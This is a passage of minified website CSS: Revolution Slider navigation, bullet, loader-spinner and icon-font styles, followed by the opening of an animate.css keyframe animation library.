0.3s}.tp-rightarrow.preview1:after{content:'\e825';}.tp-leftarrow.preview1:after{content:'\e824';}.tparrows.preview1:hover:after{background:rgba(255,255,255,1);color:#aaa}.tparrows.preview1 .tp-arr-imgholder{background-size:cover;background-position:center center;display:block;width:100%;height:100%;position:absolute;top:0px;-webkit-transition:-webkit-transform 0.3s;transition:transform 0.3s;-webkit-backface-visibility:hidden;backface-visibility:hidden;}.tparrows.preview1 .tp-arr-iwrapper{-webkit-transition:all 0.3s;transition:all 0.3s;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-moz-opacity:0.0;-khtml-opacity:0.0;opacity:0.0}.tparrows.preview1:hover .tp-arr-iwrapper{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity:1}.tp-rightarrow.preview1 .tp-arr-imgholder{right:100%;-webkit-transform:rotateY(-90deg);transform:rotateY(-90deg);-webkit-transform-origin:100% 50%;transform-origin:100% 50%;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-moz-opacity:0.0;-khtml-opacity:0.0;opacity:0.0;}.tp-leftarrow.preview1 .tp-arr-imgholder{left:100%;-webkit-transform:rotateY(90deg);transform:rotateY(90deg);-webkit-transform-origin:0% 50%;transform-origin:0% 50%;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-moz-opacity:0.0;-khtml-opacity:0.0;opacity:0.0;}.tparrows.preview1:hover .tp-arr-imgholder{-webkit-transform:rotateY(0deg);transform:rotateY(0deg);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity:1;}@media only screen and (min-width:768px) and (max-width:979px){.tparrows.preview1,.tparrows.preview1:after{width:80px;height:80px;line-height:80px;font-size:24px}}@media only screen and (min-width:480px) and (max-width:767px){.tparrows.preview1,.tparrows.preview1:after{width:60px;height:60px;line-height:60px;font-size:20px}}@media only screen and (min-width:0px) and (max-width:479px){.tparrows.preview1,.tparrows.preview1:after{width:40px;height:40px;line-height:40px;font-size:12px}}.tp-bullets.preview1{height:21px}.tp-bullets.preview1 .bullet{cursor:pointer;position:relative !important;background:rgba(0,0,0,0.15) !important;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;width:5px !important;height:5px !important;border:8px solid rgba(0,0,0,0) !important;display:inline-block;margin-right:5px !important;margin-bottom:0px !important;-webkit-transition:background-color 0.2s,border-color 0.2s;-moz-transition:background-color 0.2s,border-color 0.2s;-o-transition:background-color 0.2s,border-color 0.2s;-ms-transition:background-color 0.2s,border-color 0.2s;transition:background-color 0.2s,border-color 0.2s;float:none !important;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;}.tp-bullets.preview1 .bullet.last{margin-right:0px}.tp-bullets.preview1 .bullet:hover,.tp-bullets.preview1 .bullet.selected{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;background:#aaa !important;width:5px !important;height:5px !important;border:8px solid rgba(255,255,255,1) !important;}.tparrows.preview2{min-width:60px;min-height:60px;background:#fff;;border-radius:30px;-moz-border-radius:30px;-webkit-border-radius:30px;overflow:hidden;-webkit-transition:-webkit-transform 1.3s;-webkit-transition:width 0.3s,background-color 0.3s,opacity 0.3s;transition:width 0.3s,background-color 0.3s,opacity 0.3s;backface-visibility:hidden;}.tparrows.preview2:after{position:absolute;top:50%;font-family:"revicons";color:#aaa;font-size:25px;margin-top:-12px;-webkit-transition:color 0.3s;-moz-transition:color 0.3s;transition:color 0.3s}.tp-rightarrow.preview2:after{content:'\e81e';right:18px}.tp-leftarrow.preview2:after{content:'\e81f';left:18px}.tparrows.preview2 .tp-arr-titleholder{background-size:cover;background-position:center center;display:block;visibility:hidden;position:relative;top:0px;-webkit-transition:-webkit-transform 0.3s;transition:transform 0.3s;-webkit-backface-visibility:hidden;backface-visibility:hidden;white-space:nowrap;color:#000;text-transform:uppercase;font-weight:400;font-size:14px;line-height:60px;padding:0px 10px;}.tp-rightarrow.preview2 .tp-arr-titleholder{right:50px;-webkit-transform:translateX(-100%);transform:translateX(-100%);}.tp-leftarrow.preview2 .tp-arr-titleholder{left:50px;-webkit-transform:translateX(100%);transform:translateX(100%);}.tparrows.preview2.hovered{width:300px}.tparrows.preview2:hover{background:#fff}.tparrows.preview2:hover:after{color:#000}.tparrows.preview2:hover .tp-arr-titleholder{-webkit-transform:translateX(0px);transform:translateX(0px);visibility:visible;position:absolute;}.tp-bullets.preview2{height:17px}.tp-bullets.preview2 .bullet{cursor:pointer;position:relative !important;background:rgba(0,0,0,0.5) !important;-webkit-border-radius:10px;border-radius:10px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;width:6px !important;height:6px !important;border:5px solid rgba(0,0,0,0) !important;display:inline-block;margin-right:2px !important;margin-bottom:0px !important;-webkit-transition:background-color 0.2s,border-color 0.2s;-moz-transition:background-color 0.2s,border-color 0.2s;-o-transition:background-color 0.2s,border-color 0.2s;-ms-transition:background-color 0.2s,border-color 0.2s;transition:background-color 0.2s,border-color 0.2s;float:none !important;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;}.tp-bullets.preview2 .bullet.last{margin-right:0px}.tp-bullets.preview2 .bullet:hover,.tp-bullets.preview2 .bullet.selected{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;background:rgba(255,255,255,1) !important;width:6px !important;height:6px !important;border:5px solid rgba(0,0,0,1) !important;}.tp-arr-titleholder.alwayshidden{display:none !important}@media only screen and (min-width:768px) and (max-width:979px){.tparrows.preview2{min-width:40px;min-height:40px;width:40px;height:40px;border-radius:20px;-moz-border-radius:20px;-webkit-border-radius:20px;}.tparrows.preview2:after{position:absolute;top:50%;font-family:"revicons";font-size:20px;margin-top:-12px}.tp-rightarrow.preview2:after{content:'\e81e';right:11px}.tp-leftarrow.preview2:after{content:'\e81f';left:11px}.tparrows.preview2 .tp-arr-titleholder{font-size:12px;line-height:40px;letter-spacing:0px}.tp-rightarrow.preview2 .tp-arr-titleholder{right:35px}.tp-leftarrow.preview2 .tp-arr-titleholder{left:35px}}@media only screen and (min-width:480px) and (max-width:767px){.tparrows.preview2{min-width:30px;min-height:30px;width:30px;height:30px;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px;}.tparrows.preview2:after{position:absolute;top:50%;font-family:"revicons";font-size:14px;margin-top:-12px}.tp-rightarrow.preview2:after{content:'\e81e';right:8px}.tp-leftarrow.preview2:after{content:'\e81f';left:8px}.tparrows.preview2 .tp-arr-titleholder{font-size:10px;line-height:30px;letter-spacing:0px}.tp-rightarrow.preview2 .tp-arr-titleholder{right:25px}.tp-leftarrow.preview2 .tp-arr-titleholder{left:25px}.tparrows.preview2 .tp-arr-titleholder{display:none;visibility:none}}@media only screen and (min-width:0px) and (max-width:479px){.tparrows.preview2{min-width:30px;min-height:30px;width:30px;height:30px;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px;}.tparrows.preview2:after{position:absolute;top:50%;font-family:"revicons";font-size:14px;margin-top:-12px}.tp-rightarrow.preview2:after{content:'\e81e';right:8px}.tp-leftarrow.preview2:after{content:'\e81f';left:8px}.tparrows.preview2 .tp-arr-titleholder{display:none;visibility:none}.tparrows.preview2:hover{width:30px !important;height:30px !important}}.tparrows.preview3{width:70px;height:70px;background:#fff;background:rgba(255,255,255,1);-webkit-transform-style:flat}.tparrows.preview3:after{position:absolute;line-height:70px;text-align:center;font-family:"revicons";color:#aaa;font-size:30px;top:0px;left:0px;;background:#fff;z-index:100;width:70px;height:70px;-webkit-transition:color 0.3s;-moz-transition:color 0.3s;transition:color 0.3s}.tparrows.preview3:hover:after{color:#000}.tp-rightarrow.preview3:after{content:'\e825';}.tp-leftarrow.preview3:after{content:'\e824';}.tparrows.preview3 .tp-arr-iwrapper{-webkit-transform:scale(0,1);transform:scale(0,1);-webkit-transform-origin:100% 50%;transform-origin:100% 50%;-webkit-transition:-webkit-transform 0.2s;transition:transform 0.2s;z-index:0;position:absolute;background:#000;background:rgba(0,0,0,0.75);display:table;min-height:90px;top:-10px}.tp-leftarrow.preview3 .tp-arr-iwrapper{-webkit-transform:scale(0,1);transform:scale(0,1);-webkit-transform-origin:0% 50%;transform-origin:0% 50%;}.tparrows.preview3 .tp-arr-imgholder{display:block;background-size:cover;background-position:center center;display:table-cell;min-width:90px;height:90px;position:relative;top:0px}.tp-rightarrow.preview3 .tp-arr-iwrapper{right:0px;padding-right:70px}.tp-leftarrow.preview3 .tp-arr-iwrapper{left:0px;direction:rtl;padding-left:70px}.tparrows.preview3 .tp-arr-titleholder{display:table-cell;padding:30px;font-size:16px;color:#fff;white-space:nowrap;position:relative;clear:right;vertical-align:middle}.tparrows.preview3:hover .tp-arr-iwrapper{-webkit-transform:scale(1,1);transform:scale(1,1);}.tp-bullets.preview3{height:17px}.tp-bullets.preview3 .bullet{cursor:pointer;position:relative !important;background:rgba(0,0,0,0.5) !important;-webkit-border-radius:10px;border-radius:10px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;width:6px !important;height:6px !important;border:5px solid rgba(0,0,0,0) !important;display:inline-block;margin-right:2px !important;margin-bottom:0px !important;-webkit-transition:background-color 0.2s,border-color 0.2s;-moz-transition:background-color 0.2s,border-color 0.2s;-o-transition:background-color 0.2s,border-color 0.2s;-ms-transition:background-color 0.2s,border-color 0.2s;transition:background-color 0.2s,border-color 0.2s;float:none !important;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;}.tp-bullets.preview3 .bullet.last{margin-right:0px}.tp-bullets.preview3 .bullet:hover,.tp-bullets.preview3 .bullet.selected{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;background:rgba(255,255,255,1) !important;width:6px !important;height:6px !important;border:5px solid rgba(0,0,0,1) !important;}@media only screen and (min-width:768px) and (max-width:979px){.tparrows.preview3:after,.tparrows.preview3{width:50px;height:50px;line-height:50px;font-size:20px}.tparrows.preview3 .tp-arr-iwrapper{min-height:70px}.tparrows.preview3 .tp-arr-imgholder{min-width:70px;height:70px}.tp-rightarrow.preview3 .tp-arr-iwrapper{padding-right:50px}.tp-leftarrow.preview3 .tp-arr-iwrapper{padding-left:50px}.tparrows.preview3 .tp-arr-titleholder{padding:10px;font-size:16px}}@media only screen and (max-width:767px){.tparrows.preview3:after,.tparrows.preview3{width:50px;height:50px;line-height:50px;font-size:20px}.tparrows.preview3 .tp-arr-iwrapper{min-height:70px}}.tparrows.preview4{width:30px;height:110px;background:transparent;-webkit-transform-style:preserve-3d;-webkit-perspective:1000;-moz-perspective:1000}.tparrows.preview4:after{position:absolute;line-height:110px;text-align:center;font-family:"revicons";color:#fff;font-size:20px;top:0px;left:0px;z-index:0;width:30px;height:110px;background:#000;background:rgba(0,0,0,0.25);-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity:1;}.tp-rightarrow.preview4:after{content:'\e825';}.tp-leftarrow.preview4:after{content:'\e824';}.tparrows.preview4 .tp-arr-allwrapper{visibility:hidden;width:180px;position:absolute;z-index:1;min-height:120px;top:0px;left:-150px;overflow:hidden;-webkit-perspective:1000px;-webkit-transform-style:flat}.tp-leftarrow.preview4 .tp-arr-allwrapper{left:0px}.tparrows.preview4 .tp-arr-iwrapper{position:relative}.tparrows.preview4 .tp-arr-imgholder{display:block;background-size:cover;background-position:center center;width:180px;height:110px;position:relative;top:0px;-webkit-backface-visibility:hidden;backface-visibility:hidden;}.tparrows.preview4 .tp-arr-imgholder2{display:block;background-size:cover;background-position:center center;width:180px;height:110px;position:absolute;top:0px;left:180px;-webkit-backface-visibility:hidden;backface-visibility:hidden;}.tp-leftarrow.preview4 .tp-arr-imgholder2{left:-180px}.tparrows.preview4 .tp-arr-titleholder{display:block;font-size:12px;line-height:25px;padding:0px 10px;text-align:left;color:#fff;position:relative;background:#000;color:#FFF;text-transform:uppercase;white-space:nowrap;letter-spacing:1px;font-weight:700;font-size:11px;line-height:2.75;-webkit-transition:all 0.3s;transition:all 0.3s;-webkit-transform:rotateX(-90deg);transform:rotateX(-90deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-backface-visibility:hidden;backface-visibility:hidden;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-moz-opacity:0.0;-khtml-opacity:0.0;opacity:0.0;}.tparrows.preview4:after{transform-origin:100% 100%;-webkit-transform-origin:100% 100%}.tp-leftarrow.preview4:after{transform-origin:0% 0%;-webkit-transform-origin:0% 0%}@media only screen and (min-width:768px){.tparrows.preview4:hover:after{-webkit-transform:rotateY(-90deg);transform:rotateY(-90deg)}.tp-leftarrow.preview4:hover:after{-webkit-transform:rotateY(90deg);transform:rotateY(90deg)}.tparrows.preview4:hover .tp-arr-titleholder{-webkit-transition-delay:0.4s;transition-delay:0.4s;-webkit-transform:rotateX(0deg);transform:rotateX(0deg);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity:1;}}.tp-bullets.preview4{height:17px}.tp-bullets.preview4 .bullet{cursor:pointer;position:relative !important;background:rgba(0,0,0,0.5) !important;-webkit-border-radius:10px;border-radius:10px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;width:6px !important;height:6px !important;border:5px solid rgba(0,0,0,0) !important;display:inline-block;margin-right:2px !important;margin-bottom:0px !important;-webkit-transition:background-color 0.2s,border-color 0.2s;-moz-transition:background-color 0.2s,border-color 0.2s;-o-transition:background-color 0.2s,border-color 0.2s;-ms-transition:background-color 0.2s,border-color 0.2s;transition:background-color 0.2s,border-color 0.2s;float:none !important;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;}.tp-bullets.preview4 .bullet.last{margin-right:0px}.tp-bullets.preview4 .bullet:hover,.tp-bullets.preview4 .bullet.selected{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;background:rgba(255,255,255,1) !important;width:6px !important;height:6px !important;border:5px solid rgba(0,0,0,1) !important;}@media only screen and (max-width:767px){.tparrows.preview4{width:20px;height:80px}.tparrows.preview4:after{width:20px;height:80px;line-height:80px;font-size:14px}.tparrows.preview1 .tp-arr-allwrapper,.tparrows.preview2 .tp-arr-allwrapper,.tparrows.preview3 .tp-arr-allwrapper,.tparrows.preview4 .tp-arr-allwrapper{display:none !important}}.tp-loader{top:50%;left:50%;z-index:10000;position:absolute;}.tp-loader.spinner0{width:40px;height:40px;background:url(https://www.consultoriaenproyectos.mx/templates/t/libs/rs-plugin/assets/loader.gif) no-repeat center center;background-color:#fff;box-shadow:0px 0px 20px 0px rgba(0,0,0,0.15);-webkit-box-shadow:0px 0px 20px 0px rgba(0,0,0,0.15);margin-top:-20px;margin-left:-20px;-webkit-animation:tp-rotateplane 1.2s infinite ease-in-out;animation:tp-rotateplane 1.2s infinite ease-in-out;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;}.tp-loader.spinner1{width:40px;height:40px;background-color:#fff;box-shadow:0px 0px 20px 0px rgba(0,0,0,0.15);-webkit-box-shadow:0px 0px 20px 0px rgba(0,0,0,0.15);margin-top:-20px;margin-left:-20px;-webkit-animation:tp-rotateplane 1.2s infinite ease-in-out;animation:tp-rotateplane 1.2s infinite ease-in-out;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;}.tp-loader.spinner5{background:url(https://www.consultoriaenproyectos.mx/templates/t/libs/rs-plugin/assets/loader.gif) no-repeat 10px 10px;background-color:#fff;margin:-22px -22px;width:44px;height:44px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;}@-webkit-keyframes tp-rotateplane{0%{-webkit-transform:perspective(120px)}50%{-webkit-transform:perspective(120px) rotateY(180deg)}100%{-webkit-transform:perspective(120px) rotateY(180deg) rotateX(180deg)}}@keyframes tp-rotateplane{0%{transform:perspective(120px) rotateX(0deg) rotateY(0deg);-webkit-transform:perspective(120px) rotateX(0deg) rotateY(0deg)}50%{transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg);-webkit-transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg)}100%{transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg);-webkit-transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg);}}.tp-loader.spinner2{width:40px;height:40px;margin-top:-20px;margin-left:-20px;background-color:#ff0000;box-shadow:0px 0px 20px 0px rgba(0,0,0,0.15);-webkit-box-shadow:0px 0px 20px 0px rgba(0,0,0,0.15);border-radius:100%;-webkit-animation:tp-scaleout 1.0s infinite ease-in-out;animation:tp-scaleout 1.0s infinite ease-in-out;}@-webkit-keyframes tp-scaleout{0%{-webkit-transform:scale(0.0)}100%{-webkit-transform:scale(1.0);opacity:0;}}@keyframes tp-scaleout{0%{transform:scale(0.0);-webkit-transform:scale(0.0);}100%{transform:scale(1.0);-webkit-transform:scale(1.0);opacity:0;}}.tp-loader.spinner3{margin:-9px 0px 0px -35px;width:70px;text-align:center;}.tp-loader.spinner3 .bounce1,.tp-loader.spinner3 .bounce2,.tp-loader.spinner3 .bounce3{width:18px;height:18px;background-color:#fff;box-shadow:0px 0px 20px 0px rgba(0,0,0,0.15);-webkit-box-shadow:0px 0px 20px 0px rgba(0,0,0,0.15);border-radius:100%;display:inline-block;-webkit-animation:tp-bouncedelay 1.4s infinite ease-in-out;animation:tp-bouncedelay 1.4s infinite ease-in-out;-webkit-animation-fill-mode:both;animation-fill-mode:both;}.tp-loader.spinner3 .bounce1{-webkit-animation-delay:-0.32s;animation-delay:-0.32s;}.tp-loader.spinner3 .bounce2{-webkit-animation-delay:-0.16s;animation-delay:-0.16s;}@-webkit-keyframes tp-bouncedelay{0%,80%,100%{-webkit-transform:scale(0.0)}40%{-webkit-transform:scale(1.0)}}@keyframes tp-bouncedelay{0%,80%,100%{transform:scale(0.0);-webkit-transform:scale(0.0);}40%{transform:scale(1.0);-webkit-transform:scale(1.0);}}.tp-loader.spinner4{margin:-20px 0px 0px -20px;width:40px;height:40px;text-align:center;-webkit-animation:tp-rotate 2.0s infinite linear;animation:tp-rotate 2.0s infinite linear;}.tp-loader.spinner4 .dot1,.tp-loader.spinner4 .dot2{width:60%;height:60%;display:inline-block;position:absolute;top:0;background-color:#fff;border-radius:100%;-webkit-animation:tp-bounce 2.0s infinite ease-in-out;animation:tp-bounce 2.0s infinite ease-in-out;box-shadow:0px 0px 20px 0px rgba(0,0,0,0.15);-webkit-box-shadow:0px 0px 20px 0px rgba(0,0,0,0.15);}.tp-loader.spinner4 .dot2{top:auto;bottom:0px;-webkit-animation-delay:-1.0s;animation-delay:-1.0s;}@-webkit-keyframes tp-rotate{100%{-webkit-transform:rotate(360deg)}}@keyframes tp-rotate{100%{transform:rotate(360deg);-webkit-transform:rotate(360deg)}}@-webkit-keyframes tp-bounce{0%,100%{-webkit-transform:scale(0.0)}50%{-webkit-transform:scale(1.0)}}@keyframes tp-bounce{0%,100%{transform:scale(0.0);-webkit-transform:scale(0.0);}50%{transform:scale(1.0);-webkit-transform:scale(1.0);}}.tp-transparentimg{content:"url(../assets/transparent.png)"}.tp-3d{-webkit-transform-style:preserve-3d;-webkit-transform-origin:50% 50%;}.tp-caption img{background:transparent;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF)";filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF);zoom:1;}@font-face{font-family:'revicons';src:url(https://www.consultoriaenproyectos.mx/templates/t/libs/rs-plugin/font/revicons.eot);src:url(https://www.consultoriaenproyectos.mx/templates/t/libs/rs-plugin/font/revicons.eot) format('embedded-opentype'),url(https://www.consultoriaenproyectos.mx/templates/t/libs/rs-plugin/font/revicons.woff) format('woff'),url(https://www.consultoriaenproyectos.mx/templates/t/libs/rs-plugin/font/revicons.ttf) format('truetype'),url(https://www.consultoriaenproyectos.mx/templates/t/libs/rs-plugin/font/revicons.svg) format('svg');font-weight:normal;font-style:normal;}[class^="revicon-"]:before,[class*=" revicon-"]:before{font-family:"revicons";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;}.revicon-search-1:before{content:'\e802'}.revicon-pencil-1:before{content:'\e831'}.revicon-picture-1:before{content:'\e803'}.revicon-cancel:before{content:'\e80a'}.revicon-info-circled:before{content:'\e80f'}.revicon-trash:before{content:'\e801'}.revicon-left-dir:before{content:'\e817'}.revicon-right-dir:before{content:'\e818'}.revicon-down-open:before{content:'\e83b'}.revicon-left-open:before{content:'\e819'}.revicon-right-open:before{content:'\e81a'}.revicon-angle-left:before{content:'\e820'}.revicon-angle-right:before{content:'\e81d'}.revicon-left-big:before{content:'\e81f'}.revicon-right-big:before{content:'\e81e'}.revicon-magic:before{content:'\e807'}.revicon-picture:before{content:'\e800'}.revicon-export:before{content:'\e80b'}.revicon-cog:before{content:'\e832'}.revicon-login:before{content:'\e833'}.revicon-logout:before{content:'\e834'}.revicon-video:before{content:'\e805'}.revicon-arrow-combo:before{content:'\e827'}.revicon-left-open-1:before{content:'\e82a'}.revicon-right-open-1:before{content:'\e82b'}.revicon-left-open-mini:before{content:'\e822'}.revicon-right-open-mini:before{content:'\e823'}.revicon-left-open-big:before{content:'\e824'}.revicon-right-open-big:before{content:'\e825'}.revicon-left:before{content:'\e836'}.revicon-right:before{content:'\e826'}.revicon-ccw:before{content:'\e808'}.revicon-arrows-ccw:before{content:'\e806'}.revicon-palette:before{content:'\e829'}.revicon-list-add:before{content:'\e80c'}.revicon-doc:before{content:'\e809'}.revicon-left-open-outline:before{content:'\e82e'}.revicon-left-open-2:before{content:'\e82c'}.revicon-right-open-outline:before{content:'\e82f'}.revicon-right-open-2:before{content:'\e82d'}.revicon-equalizer:before{content:'\e83a'}.revicon-layers-alt:before{content:'\e804'}.revicon-popup:before{content:'\e828'}
@charset "UTF-8";.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}@-webkit-keyframes bounce{0%,20%,50%,80%,100%{-webkit-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-30px);transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px);transform:translateY(-15px)}}@keyframes bounce{0%,20%,50%,80%,100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-30px);-ms-transform:translateY(-30px);transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px);-ms-transform:translateY(-15px);transform:translateY(-15px)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce}@-webkit-keyframes flash{0%,50%,100%{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,100%{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1);transform:scale(1.1)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes pulse{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}100%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes shake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);transform:translateX(10px)}}@keyframes shake{0%,100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes swing{20%{-webkit-transform:rotate(15deg);-ms-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);-ms-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);-ms-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);-ms-transform:rotate(-5deg);transform:rotate(-5deg)}100%{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}}.swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{0%{-webkit-transform:scale(1);transform:scale(1)}10%,20%{-webkit-transform:scale(.9)rotate(-3deg);transform:scale(.9)rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale(1.1)rotate(3deg);transform:scale(1.1)rotate(3deg)}40%,60%,80%{-webkit-transform:scale(1.1)rotate(-3deg);transform:scale(1.1)rotate(-3deg)}100%{-webkit-transform:scale(1)rotate(0);transform:scale(1)rotate(0)}}@keyframes tada{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}10%,20%{-webkit-transform:scale(.9)rotate(-3deg);-ms-transform:scale(.9)rotate(-3deg);transform:scale(.9)rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale(1.1)rotate(3deg);-ms-transform:scale(1.1)rotate(3deg);transform:scale(1.1)rotate(3deg)}40%,60%,80%{-webkit-transform:scale(1.1)rotate(-3deg);-ms-transform:scale(1.1)rotate(-3deg);transform:scale(1.1)rotate(-3deg)}100%{-webkit-transform:scale(1)rotate(0);-ms-transform:scale(1)rotate(0);transform:scale(1)rotate(0)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%{-webkit-transform:translateX(0%);transform:translateX(0%)}15%{-webkit-transform:translateX(-25%)rotate(-5deg);transform:translateX(-25%)rotate(-5deg)}30%{-webkit-transform:translateX(20%)rotate(3deg);transform:translateX(20%)rotate(3deg)}45%{-webkit-transform:translateX(-15%)rotate(-3deg);transform:translateX(-15%)rotate(-3deg)}60%{-webkit-transform:translateX(10%)rotate(2deg);transform:translateX(10%)rotate(2deg)}75%{-webkit-transform:translateX(-5%)rotate(-1deg);transform:translateX(-5%)rotate(-1deg)}100%{-webkit-transform:translateX(0%);transform:translateX(0%)}}@keyframes wobble{0%{-webkit-transform:translateX(0%);-ms-transform:translateX(0%);transform:translateX(0%)}15%{-webkit-transform:translateX(-25%)rotate(-5deg);-ms-transform:translateX(-25%)rotate(-5deg);transform:translateX(-25%)rotate(-5deg)}30%{-webkit-transform:translateX(20%)rotate(3deg);-ms-transform:translateX(20%)rotate(3deg);transform:translateX(20%)rotate(3deg)}45%{-webkit-transform:translateX(-15%)rotate(-3deg);-ms-transform:translateX(-15%)rotate(-3deg);transform:translateX(-15%)rotate(-3deg)}60%{-webkit-transform:translateX(10%)rotate(2deg);-ms-transform:translateX(10%)rotate(2deg);transform:translateX(10%)rotate(2deg)}75%{-webkit-transform:translateX(-5%)rotate(-1deg);-ms-transform:translateX(-5%)rotate(-1deg);transform:translateX(-5%)rotate(-1deg)}100%{-webkit-transform:translateX(0%);-ms-transform:translateX(0%);transform:translateX(0%)}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes bounceIn{0%{opacity:0;-webkit-transform:scale(.3);transform:scale(.3)}50%{opacity:1;-webkit-transform:scale(1.05);transform:scale(1.05)}70%{-webkit-transform:scale(.9);transform:scale(.9)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes bounceIn{0%{opacity:0;-webkit-transform:scale(.3);-ms-transform:scale(.3);transform:scale(.3)}50%{opacity:1;-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}70%{-webkit-transform:scale(.9);-ms-transform:scale(.9);transform:scale(.9)}100%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{0%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}60%{opacity:1;-webkit-transform:translateY(30px);transform:translateY(30px)}80%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes bounceInDown{0%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}60%{opacity:1;-webkit-transform:translateY(30px);-ms-transform:translateY(30px);transform:translateY(30px)}80%{-webkit-transform:translateY(-10px);-ms-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes 